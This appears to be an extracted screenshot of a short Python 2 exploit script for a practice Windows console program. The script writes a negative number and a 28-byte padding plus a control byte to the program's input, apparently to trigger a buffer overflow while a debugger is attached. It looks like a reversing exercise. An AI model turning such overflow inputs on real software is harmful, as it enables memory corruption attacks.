 pepe.py ×
1 from subprocess import *
2 import struct
3 p = Popen([r'ConsoleApplication4.exe', 'f'], stdout=PIPE, stdin=PIPE, stderr=STDOUT)
4
5 print "ATACHEA EL DEBUGGER Y APRETA ENTER\n"
6 raw_input()
7
8 primera="-1\n"
9 p.stdin.write(primera)
10
11 fruta= fruta= 28* "A" + "\x01" +"\n"
12 p.stdin.write(fruta)
13
14 primera="-1\n"
15 p.stdin.write(primera)
16
17 fruta= fruta= 28* "A" + "\x01" +"\n"
18 p.stdin.write(fruta)
19
20 testresult = p.communicate()[0]
21
Platform and Plugin Updates